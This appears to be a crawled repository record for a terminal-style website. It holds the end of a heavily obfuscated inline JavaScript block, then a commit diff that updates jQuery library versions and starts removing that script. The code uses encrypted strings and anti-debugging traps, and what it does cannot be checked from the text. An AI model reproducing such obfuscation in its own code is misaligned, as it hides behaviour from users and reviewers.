_0x53c8c5+_0x4751c4;},'lPpLl':_0x41e39e(0x19d,0x170,')aHM',0x2ef,0x14c)+_0x49f710(0x19f,'3[BA',0x2b3,0x4c9,0x452)+_0x49f710(0x503,'w1JU',0x47b,0x400,0x310)+_0x2723fd(-0x125,0xee,0x6,0xa1,'PRqW')+_0x41e39e(0x17b,0x368,'eAmR',0x42b,0x206)+_0x5c0668('qoFb',0x4fb,0x44a,0x56d,0x6e2)+_0x5c0668('Z0nn',0x499,0x514,0x270,0x32d)+'\x0a\x0a','xsIWs':_0x49f710(0x31a,'I]dK',0x146,0x22f,0x2e2)+_0x2723fd(-0x127,-0x105,0x61,-0x13d,'Lpff')+_0x41e39e(-0x73,0x19a,'3[BA',-0xb4,0x87)+_0x49f710(0x25,'Lpff',0x145,0x6e,-0xca)+_0x4abf15('Lpff',0x4a7,0x4c5,0x580,0x59d)+_0x49f710(-0x15d,'8fr0',0x88,0xe3,0x183)+_0x41e39e(0x316,-0xf,'#exK',-0x1,0x1e8)+_0x2723fd(0xb5,-0x30,0x143,-0xa3,'t#Uc')+_0x49f710(0x24f,'U!Zy',0x3f3,0x314,0x587)+'\x0a','Ewfpg':_0x5c0668('QjF$',0x867,0x740,0x7fc,0x698)+_0x4abf15('#exK',0x52,-0x1b4,0x35,-0x16d)+_0x2723fd(0x70,-0x223,-0x112,-0xed,'sOvm')+_0x2723fd(-0xe3,0xdd,0xa2,0x25e,'E2#h')+_0x2723fd(-0x138,0x24a,0x52,0x23d,'x%K0')+_0x49f710(0x2e4,'qoFb',0x3e7,0x2e9,0x1b8)+_0x2723fd(0x392,0x468,0x23f,0x11,'V1ox')+_0x5c0668('V1ox',0x805,0x9bd,0xa26,0xa28)+_0x4abf15('QNcx',0x2a1,0x3ab,0x113,0x4b0)+_0x4abf15('sOvm',0x247,0x133,0x58,0x1c5)+_0x2723fd(0x99,0x32b,0x1ab,0x185,'J8J#')+_0x2723fd(0x329,0x3ce,0x24c,0x1d0,'8fr0'),'coKPC':_0x49f710(0x69,'eAmR',0x22c,0x276,0x9f)+_0x41e39e(0x442,0x328,'E2#h',0x12c,0x219)+_0x5c0668('eve4',0x79c,0x5bd,0x6c5,0x8aa)+_0x2723fd(0x403,0x34a,0x252,0x311,'X(hD')+_0x41e39e(0x433,0x1a4,'V1ox',0x23d,0x347)+_0x2723fd(0x101,-0x26b,-0x6a,0x191,'J8J#')+_0x49f710(0x16f,')aHM',0x1f8,0x0,0x181)+_0x2723fd(0xe8,0x24f,0x176,0x354,'Lpff')+_0x2723fd(0x194,0x9b,0x28e,0x4a9,'3[BA')+'\x20\x0a','ROfXh':_0x4abf15('QNcx',0x45e,0x365,0x5b7,0x336)+_0x2723fd(0x76,-0xc6,-0x10d,-0x2d6,'wV@#')+_0x2723fd(0x15f,0x131,0x53,0x25a,'SlW1')+_0x4abf15('6mU&',0x3bc,0x293,0x53a,0x2bb)+_0x5c0668('PRqW',0x4c7,0x5b8,0x50d,0x5c3)+_0x2723fd(-0x1c1,-0x1d6,-0x8a,-0x175,'@J0c')+_0x4abf15('8I*1',0x2c1,0xbb,0x349,0x177)+_0x41e39e(0xcf,0x304,'eAmR',0x185,0x301)+_0x2723fd(0x329,0x292,0x331,0x291,'8fr0'),'qnKkq':_0x49f710(0x206,'PRqW',0x31c,0x379,0x26b),'dBcNl':_0x2723fd(-0xd3,-0x2fd,-0xcb,0x162,'wV@#'),'avXlh':_0x49f710(0x16f,'QjF$',0x367,0x142,0x28c),'Xboff':_0x5c0668('J8J#',0x520,0x670,0x3aa,0x596),'coOlO':_0x4abf15('w1JU',0x3f0,0x4e8,0x2b8,0x47f)};function _0x3bcca2(_0x2e8f06){function _0x1dbce3(_0x4fe271,_0x19f653,_0x644fc1,_0x3113e9,_0x5189f1){return _0x5c0668(_0x5189f1,_0x19f653- -0x5a4,_0x644fc1-0x43,_0x3113e9-0xa0,_0x5189f1-0x17a);}function _0x47750a(_0x1e1d82,_0x3bbb26,_0x40a4c9,_0x5aa7c0,_0x549b84){return _0x49f710(_0x1e1d82-0x78,_0x549b84,_0x3bbb26-0x3b,_0x5aa7c0-0x130,_0x549b84-0x36);}function _0x5c409f(_0x349224,_0x30b58b,_0x5d2947,_0x4ca64d,_0x7ac943){return _0x5c0668(_0x4ca64d,_0x30b58b-0x42,_0x5d2947-0x5,_0x4ca64d-0x179,_0x7ac943-0x88);}function _0x42005a(_0x6945b,_0xf709cd,_0x2ea457,_0xf8e9f0,_0x349601){return _0x5c0668(_0x349601,_0xf709cd- -0x764,_0x2ea457-0x170,_0xf8e9f0-0x4a,_0x349601-0xac);}var _0x1ccba4={'TQifG':function(_0x132706,_0x36a1d2){function _0x3f8362(_0x13448a,_0x5a8675,_0x16d90c,_0x11e529,_0x5da189){return _0x5d03(_0x16d90c- -0x200,_0x13448a);}return _0x3a64c1[_0x3f8362(')aHM',0xa5,-0x2b,0x1eb,-0xb6)](_0x132706,_0x36a1d2);},'HhHFo':_0x3a64c1[_0x5c409f(0x317,0x484,0x4d2,'6mU&',0x695)],'wynNk':_0x3a64c1[_0x5c409f(0x616,0x6ca,0x6a4,'PgvZ',0x5eb)],'qYSZS':function(_0x566001){function _0x2f37df(_0x3a1d56,_0x178ad9,_0x120235,_0x3724f7,_0x4340d2){return _0x42005a(_0x3a1d56-0x16,_0x4340d2-0x4f9,_0x120235-0x15d,_0x3724f7-0x8d,_0x3a1d56);}return _0x3a64c1[_0x2f37df('Lpff',0x3a8,0x6e,0x117,0x21e)](_0x566001);}};function _0x21412f(_0x1e276b,_0x242bd8,_0x2b9e9e,_0x29e6dd,_0x180f74){return _0x2723fd(_0x1e276b-0x161,_0x242bd8-0x118,_0x2b9e9e- -0x1de,_0x29e6dd-0xce,_0x29e6dd);}if(_0x3a64c1[_0x47750a(0x21,0x15b,-0x38,0x18e,'Z0nn')](_0x3a64c1[_0x5c409f(0x60e,0x75f,0x756,'PgvZ',0x606)],_0x3a64c1[_0x21412f(0x1b5,0xcd,-0x66,'Lpff',-0xec)])){if(_0x3a64c1[_0x47750a(0x11c,0x225,0x1a2,0x376,'J8J#')](typeof _0x2e8f06,_0x3a64c1[_0x21412f(-0x276,-0x1b7,-0x101,'3[BA',-0x188)])){if(_0x3a64c1[_0x21412f(-0x6a,-0x197,-0x203,'bfze',-0xd8)](_0x3a64c1[_0x42005a(0x6a,-0xba,-0x112,0xec,'bfze')],_0x3a64c1[_0x5c409f(0x964,0x7f7,0x678,'llF5',0x7ee)]))return function(_0x470e7f){}[_0x42005a(-0x284,-0x222,-0x99,-0x254,'*[hT')+_0x5c409f(0x35a,0x487,0x480,'V1ox',0x414)+'r'](_0x3a64c1[_0x47750a(0x2fe,0x311,0x21c,0x137,'QjF$')])[_0x42005a(-0x40a,-0x2df,-0x424,-0x490,'Nxe]')](_0x3a64c1[_0x42005a(0x180,-0x8f,0x140,-0x210,')aHM')]);else this[_0x1dbce3(0x5c,0x15b,0x10e,0xa9,')aHM')](_0x3a64c1[_0x42005a(-0x31f,-0x1b4,0x12,-0x297,'Nxe]')]);}else{if(_0x3a64c1[_0x1dbce3(0x1de,-0x1a,-0x4b,-0x1e0,'w1JU')](_0x3a64c1[_0x1dbce3(0x2f0,0x10d,0x333,0xe2,'qoFb')],_0x3a64c1[_0x5c409f(0x80a,0x641,0x485,'nrYn',0x686)])){if(_0x3a64c1[_0x21412f(0x232,0x165,0x154,'tA12',0x39)](_0x3a64c1[_0x47750a(0x60,0x1c1,0xf7,0xee,'bfze')]('',_0x3a64c1[_0x5c409f(0x4c8,0x47e,0x522,'ek)n',0x5e7)](_0x2e8f06,_0x2e8f06))[_0x3a64c1[_0x42005a(0x30,0x123,0x2b4,0x245,'Nxe]')]],0x3*-0x89f+-0x23f8*-0x1+-0xa1a)||_0x3a64c1[_0x42005a(-0x1e2,-0x71,-0xaa,0x65,'ifmc')](_0x3a64c1[_0x1dbce3(0x4b0,0x2c5,0x4db,0x3e5,'Nxe]')](_0x2e8f06,0x2458+-0xc*0x2c0+-0x344*0x1),-0x22f7+-0x3df+-0x1*-0x26d6)){if(_0x3a64c1[_0x47750a(0x275,0x2be,0x24b,0x14a,'SlW1')](_0x3a64c1[_0x42005a(0x32,-0x135,-0xe6,-0x208,'sOvm')],_0x3a64c1[_0x5c409f(0x5ce,0x626,0x3f3,'x13R',0x456)]))(function(){function _0x21d591(_0x589a3c,_0x17acbc,_0x15667b,_0x33ada4,_0x1fde4f){return _0x1dbce3(_0x589a3c-0x1e2,_0x17acbc- -0x2e,_0x15667b-0x11f,_0x33ada4-0x17e,_0x1fde4f);}var _0x517d02={};function _0xbd8efb(_0x2c0351,_0x46b784,_0x407a8c,_0x1bee0c,_0x1ed4c8){return _0x1dbce3(_0x2c0351-0x193,_0x1ed4c8- -0x18a,_0x407a8c-0xee,_0x1bee0c-0xe4,_0x407a8c);}_0x517d02[_0x32e288('PgvZ',0x63c,0x50d,0x4e1,0x4ff)]=_0x3a64c1[_0x32e288('kOyF',0x2b2,0x2dd,0x36d,0x28e)];function _0x1f456c(_0x226fc8,_0xe07689,_0x517c00,_0x39ea74,_0x4a0998){return _0x5c409f(_0x226fc8-0x10c,_0x517c00- -0x707,_0x517c00-0x3,_0x4a0998,_0x4a0998-0x1e2);}var _0x490535=_0x517d02;function _0x18ae5f(_0x40c0d4,_0x40446a,_0x4c9ac7,_0x590c6a,_0x1f640e){return _0x47750a(_0x40c0d4-0x32,_0x4c9ac7- -0x23,_0x4c9ac7-0xe3,_0x590c6a-0x48,_0x40c0d4);}function _0x32e288(_0x130c27,_0x5bbc62,_0x4ab7d3,_0x20adbe,_0xff3357){return _0x1dbce3(_0x130c27-0x1b,_0xff3357-0x31e,_0x4ab7d3-0x1f3,_0x20adbe-0x99,_0x130c27);}if(_0x3a64c1[_0x32e288('ybNy',0x2fc,0x28f,0x264,0x359)](_0x3a64c1[_0x1f456c(-0x15d,-0x44f,-0x24f,-0x163,'mHq2')],_0x3a64c1[_0x21d591(0x269,0x1fb,0x3a7,0x37b,'$Nko')]))this[_0xbd8efb(-0x355,-0x2ec,'4[hN',-0x3e5,-0x223)](_0x490535[_0xbd8efb(0x1f4,0x36e,'sOvm',0x181,0x16a)]);else return!![];}[_0x21412f(-0x105,-0x16a,-0x1f5,'wV@#',-0x90)+_0x42005a(0x8e,0x65,0x1b4,0xd7,'E2#h')+'r'](_0x3a64c1[_0x21412f(0x1e1,0x168,0x133,'X(hD',0x2bb)](_0x3a64c1[_0x47750a(0x39,0xf5,0x50,-0xb9,')aHM')],_0x3a64c1[_0x5c409f(0x424,0x52d,0x62a,'5*qC',0x725)]))[_0x5c409f(0x4b7,0x4d2,0x2c4,'mHq2',0x321)](_0x3a64c1[_0x1dbce3(0x30,-0x152,-0x61,-0xc9,'*[hT')]));else{var _0x106648=_0x5950e3[_0x1dbce3(0x5b,-0x70,0xa6,0xa,'*[hT')](_0x2a5524,arguments);return _0x26da25=null,_0x106648;}}else{if(_0x3a64c1[_0x1dbce3(-0x80,0xe,-0xa8,-0x1b3,'QNcx')](_0x3a64c1[_0x42005a(-0x259,-0x115,-0x81,-0x143,'@J0c')],_0x3a64c1[_0x47750a(0x312,0x404,0x2f0,0x4c8,'&MMw')]))(function(){function _0x1a4e83(_0x266f1f,_0x105cd2,_0x3d76a,_0x1a1f45,_0x28b00f){return _0x5c409f(_0x266f1f-0xe3,_0x266f1f- -0x23d,_0x3d76a-0x118,_0x28b00f,_0x28b00f-0x112);}function _0x586a3e(_0x26cd38,_0x2712e5,_0x9f4027,_0x2501a4,_0x1a95e8){return _0x1dbce3(_0x26cd38-0x6a,_0x2501a4-0x3ab,_0x9f4027-0x133,_0x2501a4-0x78,_0x1a95e8);}function _0x1d365b(_0x1fb5c7,_0x3a7f8f,_0xaaf977,_0x1713b8,_0x1e19e5){return _0x47750a(_0x1fb5c7-0x1dd,_0x1713b8- -0xce,_0xaaf977-0x100,_0x1713b8-0x16,_0x3a7f8f);}if(_0x1ccba4[_0x1a4e83(0x3fe,0x594,0x3de,0x1d4,')aHM')](_0x1ccba4[_0x586a3e(0x6b5,0x507,0x55e,0x626,'PgvZ')],_0x1ccba4[_0x586a3e(0x385,0x472,0x42a,0x377,'eAmR')]))return![];else _0x34a143=_0x2822a9;}[_0x1dbce3(0x2b5,0x165,0x3,0x84,'eve4')+_0x42005a(-0x23f,-0x64,0x89,0x147,'X(hD')+'r'](_0x3a64c1[_0x5c409f(0x6db,0x82e,0x9e1,'x%K0',0x93a)](_0x3a64c1[_0x21412f(-0x44d,-0x4dc,-0x2bd,'QjF$',-0xd4)],_0x3a64c1[_0x42005a(0x346,0x116,0x3b,0x1e9,'#exK')]))[_0x42005a(-0xf1,-0x236,-0x453,-0x32a,'SlW1')](_0x3a64c1[_0x42005a(0x0,-0x14d,-0x169,-0x305,'QNcx')]));else{if(_0x4573f7)return _0x2dc44a;else _0x3a64c1[_0x1dbce3(0x31,0xa7,-0x9f,0xda,'3[BA')](_0x32536d,-0x1487+-0x1*0x17e9+-0x24*-0x13c);}}}else _0x1ccba4[_0x1dbce3(-0x93,0x147,-0xa,0x85,'QjF$')](_0x14da02);}_0x3a64c1[_0x47750a(0x3f1,0x49e,0x2df,0x69c,'QjF$')](_0x3bcca2,++_0x2e8f06);}else(function(){return!![];}[_0x1dbce3(0x26c,0x1f1,0xb6,0x3be,'@J0c')+_0x1dbce3(0x462,0x274,0x298,0x215,'3[BA')+'r'](_0x3a64c1[_0x42005a(-0x175,0x58,-0xda,0x249,'3[BA')](_0x3a64c1[_0x21412f(-0x123,-0x130,0x7c,'X(hD',0x108)],_0x3a64c1[_0x47750a(0x254,0x146,0x36b,0x49,'I]dK')]))[_0x5c409f(0x663,0x715,0x802,'wV@#',0x632)](_0x3a64c1[_0x5c409f(0x4cf,0x628,0x55f,'tA12',0x611)]));}function _0x4abf15(_0x3469ea,_0x12d3a2,_0xe79138,_0x363759,_0x87f871){return _0x2a7ee2(_0x3469ea-0x53,_0x3469ea,_0xe79138-0x8a,_0x363759-0x18,_0x12d3a2-0x4b);}try{if(_0x3a64c1[_0x2723fd(-0x2d7,-0x196,-0xaf,-0x7e,'*[hT')](_0x3a64c1[_0x49f710(-0x43,'Lpff',0x180,-0x2f,0x35d)],_0x3a64c1[_0x2723fd(0xcf,-0x28b,-0xb2,0x177,'ybNy')]))(function(){return![];}[_0x41e39e(0x104,-0x42,'ifmc',-0x209,0x20)+_0x5c0668('@J0c',0x443,0x369,0x2a2,0x4f7)+'r'](_0x3a64c1[_0x4abf15('Nxe]',0x309,0x4d7,0xf3,0x1df)](_0x3a64c1[_0x4abf15('PgvZ',0x486,0x454,0x506,0x39e)],_0x3a64c1[_0x41e39e(0x486,0x382,'ek)n',0x4af,0x36b)]))[_0x5c0668('Nxe]',0x485,0x60d,0x2d7,0x3f6)](_0x3a64c1[_0x4abf15('A%G8',0x1b5,0x138,0x109,0x24)]));else{if(_0x50693b){if(_0x3a64c1[_0x49f710(0x502,'llF5',0x409,0x2ab,0x29c)](_0x3a64c1[_0x41e39e(0x2f5,0x2c5,'sOvm',0x414,0x35d)],_0x3a64c1[_0x41e39e(0x21b,-0x19e,'eve4',-0x206,-0xb)]))return _0x3bcca2;else _0x3a64c1[_0x4abf15('O#e#',0x102,0x2c2,0xd7,0x8f)](_0x5c5807);}else _0x3a64c1[_0x4abf15('4[hN',0xd9,0x2ec,-0xe6,0x277)](_0x3a64c1[_0x2723fd(0x9c,0x1e9,0x1d3,0xc0,'ybNy')],_0x3a64c1[_0x41e39e(-0x58,0x269,'mHq2',-0x67,0x62)])?this[_0x4abf15('Lpff',0x243,0x3fd,0x163,0x35e)](_0x3a64c1[_0x41e39e(0x1eb,0xbe,'QjF$',0x195,0x8e)](_0x3a64c1[_0x41e39e(0x1a0,0x24d,'E2#h',-0xb3,0xa8)](_0x3a64c1[_0x41e39e(0x4c0,0x2fd,'X(hD',0x4e8,0x2c4)](_0x3a64c1[_0x41e39e(0x219,0x44e,'#exK',0x3f3,0x2cc)](_0x3a64c1[_0x49f710(0x424,'QNcx',0x407,0x32e,0x50f)],_0x3a64c1[_0x2723fd(0x274,0x20,0xf6,0x211,'V1ox')]),_0x3a64c1[_0x49f710(0x1fb,'qoFb',0x238,0xbc,0x257)]),_0x3a64c1[_0x41e39e(-0x92,0x332,'AziL',0x328,0x11e)]),_0x3a64c1[_0x49f710(0x38c,'4[hN',0x4c5,0x6c5,0x434)])):_0x3a64c1[_0x49f710(0x33e,'nrYn',0x38e,0x22c,0x564)](_0x3bcca2,0x11f4+-0x5b1*0x2+-0x692);}}catch(_0x269d40){}}
    </script>
</body>
</html>

==== commit 7aca744a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,6 @@
             @import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Mono&display=swap');
 
             body {
-                padding: 10px;
                 background: #000;
                 color: #fff;
             }
@@ -18,14 +17,14 @@
                 --link-color: #888;
             } 
         </style>
-        <script src="jquery-3.3.1.min.js"></script>
-        <script src="jquery.terminal-2.31.1.min.js"></script>
-        <link rel="stylesheet" href="jquery.terminal-2.31.1.min.css"/>
+        <script src="jquery-3.6.0.min.js"></script>
+        <script src="jquery.terminal-2.32.1.min.js"></script>
+        <link rel="stylesheet" href="jquery.terminal-2.32.1.min.css"/>
         <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
     </head>
 <body>
     <script>
-        (function(_0x110a0d,_0x302b50){function _0x1028ec(_0x13a8a9,_0x3624d5,_0x48beda,_0x7ee5ef,_0x3d1342){return _0x5d03(_0x3d1342-0xf1,_0x13a8a9);}function _0x211955(_0x442933,_0x7f95ad,_0x14d1c3,_0x316d5d,_0x1808d0){return _0x5d03(_0x7f95ad-0x16b,_0x1808d0);}var _0x5cbac5=_0x110a0d();function _0x3ba2df(_0x15c486,_0x49217c,_0x25e3bf,_0x6a1ad6,_0xee9721){return _0x5d03(_0x15c486- -0x149,_0x49217c);}function _0x1ff351(_0x120bf6,_0x2389de,_0x503ea8,_0x10f876,_0x4a2c22){return _0x5d03(_0x10f876-0x34f,_0x2389de);}function _0x434e36(_0x21e0af,_0x70cc8b,_0xfdc6f7,_0xac4c72,_0x4b33a8){return _0x5d03(_0xfdc6f7-0x247,_0x4b33a8);}while(!![]){try{var _0x4b694b=-parseInt(_0x1ff351(0x519,'ybNy',0x6f8,0x683,0x592))/(0x2*-0x1+0xab2*0x2+0x1*-0x1561)*(-parseInt(_0x3ba2df(0x150,'@J0c',0x23d,-0x38,0x12b))/(-0x8*0x1d+0xfd2+-0xee8))+-parseInt(_0x1ff351(0x5f5,'eve4',0x874,0x72c,0x4f8))/(0x248a*-0x1+0x1*-0x1273+0x3700)*(parseInt(_0x1ff351(0x71f,'eAmR',0x6da,0x5e3,0x43a))/(-0x3*-0xa75+0x5ea+-0x2545))+parseInt(_0x1ff351(0x608,'eAmR',0x7c8,0x782,0x6bc))/(-0x231f+-0x21a1+0x44c5)*(-parseInt(_0x1028ec('Lpff',0x474,0x44f,0x22c,0x244))/(0x3*0x123+0xca2+-0x1*0x1005))+-parseInt(_0x1028ec('sOvm',0x26f,0x5e7,0x658,0x48d))/(0x1099+-0x1f84+0xef2)+parseInt(_0x434e36(0x7b3,0x62d,0x6b9,0x6b2,'sOvm'))/(-0x1d78+-0x55f+0x22df)+-parseInt(_0x211955(0x11d,0x218,0x220,0x94,'E2#h'))/(0x17d8+0x2*0x512+-0x21f3)*(-parseInt(_0x211955(0x789,0x569,0x661,0x703,'nrYn'))/(-0x2249+0x158+0x20fb))+parseInt(_0x434e36(0x4a3,0x580,0x6be,0x4c0,'X(hD'))/(0x1*0x1479+0x19f3+-0x2e61);if(_0x4b694b===_0x302b50)break;else _0x5cbac5['push'](_0x5cbac5['shift']());}catch(_0x4cd66c){_0x5cbac5['push'](_0x5cbac5['shift']());}}}(_0x24df,0x168936+-0x179ea1+0xe*0x10d52));var _0x78d415=(function(){var _0x2f4b25={};_0x2f4b25[_0x6ab0e0(0x495,0x245,0x395,'E2#h',0x214)]=function(_0x54c365,_0x42bb48){return _0x54c365===_0x42bb48;};function _0x6ab0e0(_0x192d0d,_0x56ce76,_0x30e719,_0x52e17d,_0x3185eb){return _0x5d03(_0x30e719-0xec,_0x52e17d);}_0x2f4b25[_0x6ab0e0(0x6f5,0x5cf,0x50e,'llF5',0x4e1)]=_0x6ab0e0(0x5ba,0x6e4,0x5e2,'#exK',0x680);function _0x4468e3(_0xd0cbf7,_0x5e97cb,_0x50a70c,_0x2a5ff2,_0x273beb){return _0x5d03(_0xd0cbf7-0x2ce,_0x2a5ff2);}_0x2f4b25[_0x6ab0e0(0x3e6,0x693,0x468,'X(hD',0x5b2)]=_0x3fe2e1(-0xfd,-0x10c,')aHM',-0x232,-0x147),_0x2f4b25[_0x4468e3(0x472,0x37a,0x2e4,'x%K0',0x4e9)]=function(_0x2e479f,_0x27ce7e){return _0x2e479f!==_0x27ce7e;};function _0x2cac36(_0x5692c2,_0xbd2de1,_0x35dc0d,_0x2c64a3,_0x16bf02){return _0x5d03(_0x35dc0d-0x3bb,_0x16bf02);}_0x2f4b25[_0x239136('SlW1',0x2a8,0x4ac,0x504,0x62d)]=_0x2cac36(0xa65,0x9a3,0x888,0x6c1,'$ftJ'),_0x2f4b25[_0x2cac36(0x505,0x679,0x671,0x72d,'I]dK')]=_0x4468e3(0x391,0x1ac,0x4c5,'*[hT',0x366)+_0x239136('E2#h',0x311,0x30f,0x35a,0x379)+_0x3fe2e1(0x2d,-0x19a,'AziL',-0x346,-0x1ea)+_0x2cac36(0x96a,0x607,0x7a5,0x5ce,'nrYn');function _0x239136(_0x342fc1,_0xf0616d,_0x1b441b,_0x50625f,_0x8b943f){return _0x5d03(_0x1b441b-0x272,_0x342fc1);}_0x2f4b25[_0x239136('#exK',0x5d8,0x749,0x5d5,0x8e8)]=function(_0x35d878,_0x159758){return _0x35d878===_0x159758;},_0x2f4b25[_0x4468e3(0x6fd,0x5c2,0x66b,'x13R',0x8b0)]=_0x239136('Lpff',0x3a2,0x543,0x6ad,0x4d5);var _0x3f712e=_0x2f4b25,_0x850767=!![];function _0x3fe2e1(_0x40c405,_0x4828ba,_0x5efc30,_0xbfd45a,_0x22163a){return _0x5d03(_0x4828ba- -0x285,_0x5efc30);}return function(_0x61f32,_0x4d9fa1){var _0x58c757={};_0x58c757[_0x51d5bc(0x3b5,'mHq2',0x2ec,0x2f1,0x2d6)]=_0x3f712e[_0x51d5bc(0x209,'8fr0',0xb2,0x209,0xb7)];function _0x43fcfe(_0x559c37,_0x222128,_0x693a39,_0x28e285,_0x392bc2){return _0x2cac36(_0x559c37-0x36,_0x222128-0xde,_0x392bc2- -0x2c3,_0x28e285-0x1d2,_0x693a39);}function _0x58ffd5(_0x43ba69,_0x4ca0ab,_0x24b16f,_0x4cc615,_0x369c40){return _0x2cac36(_0x43ba69-0x72,_0x4ca0ab-0x1de,_0x369c40- -0x143,_0x4cc615-0x1ed,_0x43ba69);}var _0x233153=_0x58c757;function _0x30e914(_0x96cb8a,_0x3b071b,_0x5e1351,_0x5d5340,_0x1208ff){return _0x6ab0e0(_0x96cb8a-0x180,_0x3b071b-0xfb,_0x5d5340- -0x121,_0x96cb8a,_0x1208ff-0x151);}function _0x51d5bc(_0x4fc0ab,_0x238480,_0x5e8505,_0x5950fb,_0x177f12){return _0x6ab0e0(_0x4fc0ab-0x12f,_0x238480-0xe5,_0x4fc0ab- -0x19d,_0x238480,_0x177f12-0x1c3);}function _0x285802(_0x597bd2,_0x120a09,_0xce209f,_0x302c5e,_0x39ad45){return _0x6ab0e0(_0x597bd2-0xe0,_0x120a09-0x84,_0x597bd2-0x227,_0x39ad45,_0x39ad45-0x1a3);}if(_0x3f712e[_0x58ffd5('SlW1',0x622,0x707,0x48b,0x64a)](_0x3f712e[_0x285802(0x3cf,0x551,0x2be,0x33c,'w1JU')],_0x3f712e[_0x285802(0x680,0x464,0x7ce,0x667,'eve4')])){var _0x2fde01=_0x850767?function(){function _0x2e2afd(_0x2cfb0a,_0x45fbcc,_0x350f73,_0x31169e,_0x33c174){return _0x51d5bc(_0x31169e-0x457,_0x33c174,_0x350f73-0x17e,_0x31169e-0xaa,_0x33c174-0x1a9);}function _0x1664c9(_0x2cfc5d,_0x5cb80c,_0xe3a31c,_0x168271,_0x4e19ce){return _0x51d5bc(_0x4e19ce- -0xe0,_0x168271,_0xe3a31c-0x1dd,_0x168271-0xf3,_0x4e19ce-0x103);}function _0xd5545d(_0x34f883,_0x1a1c34,_0x125f6e,_0x263399,_0xdf6fc0){return _0x30e914(_0x263399,_0x1a1c34-0x21,_0x125f6e-0x1e5,_0x1a1c34-0x2f9,_0xdf6fc0-0x83);}function _0x126981(_0x1a312a,_0x89f2bb,_0x38fb5a,_0x1a017e,_0x37523d){return _0x51d5bc(_0x1a017e-0x16,_0x37523d,_0x38fb5a-0x26,_0x1a017e-0x19f,_0x37523d-0x19d);}function _0x1912ee(_0x204f91,_0x1c30e5,_0xe9527e,_0x4868ee,_0x178cba){return _0x285802(_0x4868ee- -0x17f,_0x1c30e5-0x17e,_0xe9527e-0xd,_0x4868ee-0xc3,_0x1c30e5);}if(_0x3f712e[_0x2e2afd(0x530,0x813,0x6f2,0x674,'$Nko')](_0x3f712e[_0x126981(0x281,0x381,0x5c2,0x417,'8I*1')],_0x3f712e[_0xd5545d(0x494,0x67b,0x5d6,'eve4',0x5f5)]))return _0x2cdded;else{if(_0x4d9fa1){if(_0x3f712e[_0x126981(0x3cf,0x483,0x1c9,0x287,'wV@#')](_0x3f712e[_0x2e2afd(0x8b1,0x69e,0x8aa,0x860,'Z0nn')],_0x3f712e[_0x1912ee(0x3fe,'mHq2',0x544,0x4ae,0x632)])){var _0x1ec45b=_0x4ecdb1?function(){function _0x1342eb(_0x3c6c0b,_0x12b3a6,_0xb4759e,_0x3d8459,_0x9a8549){return _0x126981(_0x3c6c0b-0x105,_0x12b3a6-0x89,_0xb4759e-0x56,_0x12b3a6- -0xa,_0x3c6c0b);}if(_0x181f64){var _0x3e402a=_0x5b58bd[_0x1342eb('#exK',0x3a2,0x55a,0x361,0x2e4)](_0x2b14bd,arguments);return _0x13ab9d=null,_0x3e402a;}}:function(){};return _0x3cfdcc=![],_0x1ec45b;}else{var _0x4bcd75=_0x4d9fa1[_0x1912ee(0x45e,'llF5',0x632,0x467,0x322)](_0x61f32,arguments);return _0x4d9fa1=null,_0x4bcd75;}}}}:function(){};return _0x850767=![],_0x2fde01;}else 